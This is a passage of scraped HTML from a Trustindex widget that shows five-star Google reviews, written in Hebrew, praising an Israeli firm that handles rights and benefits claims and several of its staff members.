<div class="ti-review-text-container ti-review-content">אלופים מס 1
תודה רבה על הכל
ממליץ בחום</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="7ef2981a04a0507efede791c8c6cc1b2" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKEbZphwtUg7c2NmVSQEaN0jX7SReQO5KFXNHtzHR_PNygqPw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKEbZphwtUg7c2NmVSQEaN0jX7SReQO5KFXNHtzHR_PNygqPw=w80-h80-c-rp-mo-br100 2x" alt="Shimon Saban profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Shimon Saban </div> <div class="ti-date">30 ינואר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">לניר, עו"ד רז נועה וחנה הצוות הנפלא של בשביל הזכויות. תודה רבה על השירות המקצועי, אנושי ולבבי. זוהי זכות לקבל מכם שירות. מומלצים ביותר.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="2b0c32a05b1f8a8e20efeb6077c43496" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKChE8Qs98mEQOK4d5SlDrEr9ySe0GcmG8o1YQhDUHmTWYnaA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKChE8Qs98mEQOK4d5SlDrEr9ySe0GcmG8o1YQhDUHmTWYnaA=w80-h80-c-rp-mo-br100 2x" alt="פנינה גלס profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> פנינה גלס </div> <div class="ti-date">21 ינואר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">לצוות האלופים של בשביל הזכות: רז , ניר ונועה
תודה על הטיפול והליווי המקצועי , היחס החם, האנושיות לצד רגישות ומקצועיות הזמינות והטיפול בכל פרט ראויים להערכה
תודה רבה רבה
בהערכה והוקרה
פרנק פנינה ונועה גלס</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="d0a9337b5b2656112ba9583c79bf5fc2" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocL9P8mlJaQYntJaIfkhnxX_4vLLYsN7Fcgso68a_JLiyiwy-A=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocL9P8mlJaQYntJaIfkhnxX_4vLLYsN7Fcgso68a_JLiyiwy-A=w80-h80-c-rp-mo-br100 2x" alt="Yigal Tzarfati profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Yigal Tzarfati </div> <div class="ti-date">18 ינואר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">שירות איכותי יעיל ואמין. תודה רבה</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="d9ac5e42aa569918d94723f8eb17d184" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLhA2-IFU4e-bQhhTjPaTi51L27aNGgE-Zee-s0LXZa6weTBw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLhA2-IFU4e-bQhhTjPaTi51L27aNGgE-Zee-s0LXZa6weTBw=w80-h80-c-rp-mo-br100 2x" alt="יוסי אנגריאנוב 9ממחחןןחח profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> יוסי אנגריאנוב 9ממחחןןחח </div> <div class="ti-date">10 ינואר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מי שמחפש זמינות, מקצועיות, אמינות והחשוב תוצאות  בשביל הזכויות זה המקום.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="2ccd0cf4f02026f738df72bf5609c7e3" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocK1w-6myjAdNGbaoHg0VVKeYnsUJVaToB1K6TZY-YHM2IyHvw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocK1w-6myjAdNGbaoHg0VVKeYnsUJVaToB1K6TZY-YHM2IyHvw=w80-h80-c-rp-mo-br100 2x" alt="שמעון חי גז profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> שמעון חי גז </div> <div class="ti-date">3 ינואר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אני ממליץ מכל הלב על חברת בשביל הזכויות טיפול אישי ומסור
והכי מקצוענים שיש
דאגו לי לפטור ממס הכנסה תוך 4 חודשים.
וגם עשיתי תאונת עבודה ודאגו לי לקצבה חודשים של כמה אלפי שקלים בחודש
חברה של מקצוענים !!!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="5020d95491365eee590fb288853638ef" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKaaR1_btodRoV5JwwnLCrzdSOB9q7Jh_s0xig7kDWQv9f5wg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKaaR1_btodRoV5JwwnLCrzdSOB9q7Jh_s0xig7kDWQv9f5wg=w80-h80-c-rp-mo-br100 2x" alt="עמוס ג'אנח profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> עמוס ג&#039;אנח </div> <div class="ti-date">2 ינואר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">לניר לרז ליפית ולצוות המשרד.
אין עליכם אין לכם מתחרים זמינים מקצועיים ובעיקר אמינים.
תודה רבה על הטיפול ממליץ עליכם בחום.
עמוס ג'נאח מבית שאן שבצפון.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="c485e918d30f7cb6047cda00fc88364c" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocL62deDLYIjeHh-FwAzuFKgy-FBLLvX1mqTWPiZ7D_2Sm8ffQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocL62deDLYIjeHh-FwAzuFKgy-FBLLvX1mqTWPiZ7D_2Sm8ffQ=w80-h80-c-rp-mo-br100 2x" alt="HANA COHEN profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> HANA COHEN </div> <div class="ti-date">20 דצמבר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אני מאוד מרוצה מהשירות , מהמענה התמידי , מהצוות</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="1e6af377ab481d0a35779282345d6f38" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjXoVkAta4xQhDYzNCK2uGnMvrXBUQztypcpRje9g4nI102stjQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjXoVkAta4xQhDYzNCK2uGnMvrXBUQztypcpRje9g4nI102stjQ=w80-h80-c-rp-mo-br100 2x" alt="Roei Nissim profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Roei Nissim </div> <div class="ti-date">19 דצמבר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">חברה של אלופים!!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="da8f7a556fed03985cc63d60b281a0ca" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLgWV9K1QpfnxPo1ReWjPWqedafclgjvoKXUA5jQX_SwEfmwA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLgWV9K1QpfnxPo1ReWjPWqedafclgjvoKXUA5jQX_SwEfmwA=w80-h80-c-rp-mo-br100 2x" alt="Meleh4143gmail.com 22807143 profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Meleh4143gmail.com 22807143 </div> <div class="ti-date">19 דצמבר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ממליץ בחום חברה של תותחים</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="860814ced44ba5f3f04085bc12744ca1" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLSu4dV9j0W9KLO0dBkOnvvQ-UCiUX2iQmErrnCu2EO2JZUEA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLSu4dV9j0W9KLO0dBkOnvvQ-UCiUX2iQmErrnCu2EO2JZUEA=w80-h80-c-rp-mo-br100 2x" alt="Eli Zagri profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Eli Zagri </div> <div class="ti-date">15 דצמבר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">הייתי ממש סקפטי לגבי התהליך.בעידודו של ניר ומקצועיות של ניר הם שניים ששווים שלוש</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="623baef196656a0849afda608f4ab21a" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJqDZYewYsii8NjuoaOEpQH1Dk9B0KjkhabbVTXEXZMZhh-GQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJqDZYewYsii8NjuoaOEpQH1Dk9B0KjkhabbVTXEXZMZhh-GQ=w80-h80-c-rp-mo-br100 2x" alt="daniel miles profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> daniel miles </div> <div class="ti-date">21 נובמבר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">טיפול מהיר , וקבלת מענה מתאים.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="1c48c017fe8355af335cd35d1d048ec8" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIiywXFdfss8UrzD8zdnYanRF4uXcOsfnNPEmU0ucE2mtzDjA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIiywXFdfss8UrzD8zdnYanRF4uXcOsfnNPEmU0ucE2mtzDjA=w80-h80-c-rp-mo-br100 2x" alt="Shiko levi profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Shiko levi </div> <div class="ti-date">15 נובמבר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אני ממליץ על חברת בשביל הזכויות.
שירות אישי ומיקצועי.
זמינות בכל שעה .קשובים לבעיות הרפואיות והכי חשוב מספר אחד בתחום.
ממליץ לכולם בחום.
צ'יקו לוי</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="fa930ba01146d61c6b42ef2302c32cfc" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKeUcaOwXRR9NqLEG4_dufuueyeaklf6bqnIJiC0QtXQTX8wg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKeUcaOwXRR9NqLEG4_dufuueyeaklf6bqnIJiC0QtXQTX8wg=w80-h80-c-rp-mo-br100 2x" alt="טל שחר profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> טל שחר </div> <div class="ti-date">2 נובמבר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">תודה ענקית לניר ורז המקסימים על עבודה אחראית, יעילה, יסודית ומהירה. בטוחה שאם אצטרך אעזר בכם בהמשך. תודה על הטיפול המסור והליווי לאורך הדרך.
בהערכה רבה טל שחר</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="a466a6078dc7a131f191e36ef612a710" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJeX3pvvOiP7yWWpxHnBkwbBotucs-aGPvJxQL7XmN4mhvS9g=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJeX3pvvOiP7yWWpxHnBkwbBotucs-aGPvJxQL7XmN4mhvS9g=w80-h80-c-rp-mo-br100 2x" alt="שמעון אלמלח profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> שמעון אלמלח </div> <div class="ti-date">2 נובמבר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">משרד מספר 1  בארץ. אמינות . מקצועיות .  שירות מהיר . שרות צמוד . יש הכל מהכל .</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="97ff48f61f1ef46a761d0aea68c7e63c" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJY2PPTajiQnKziKJq_NNZO6QSaOMmZBZBefnbvfvWyqarN8Rpr=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJY2PPTajiQnKziKJq_NNZO6QSaOMmZBZBefnbvfvWyqarN8Rpr=w80-h80-c-rp-mo-br100 2x" alt="איילה נמני profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> איילה נמני </div> <div class="ti-date">3 אוקטובר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" 